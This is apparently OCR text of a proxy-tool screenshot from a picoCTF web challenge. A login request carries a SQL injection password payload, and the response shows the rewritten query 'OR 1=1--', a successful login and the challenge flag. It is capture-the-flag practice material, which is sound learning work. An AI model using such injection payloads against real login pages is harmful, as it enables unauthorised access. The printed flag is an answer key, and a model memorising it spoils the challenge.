 Request
Pretty Raw Hex \n
1 POST /problem/29132/login.php HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/avif,image/webp,im
age/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin:
https://jupiter.challenges.picoctf.org
10 Referer:
https://jupiter.challenges.picoctf.org/
problem/29132/login.html
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18 Connection: close
19
20 password=' BE 1=1--&debug=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 17 Jan 2025 01:39:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Strict-Transport-Security: max-age=0
7 Content-Length: 164
8
9 <pre>
password: ' BE 1=1--
10 SQL query: SELECT * FROM admin where
password = '' OR 1=1--'
11 </pre>
<h1>
Logged in!
</h1>
<p>
Your flag is:
picoCTF{3v3n_m0r3_SQL_06a9db19}
</p>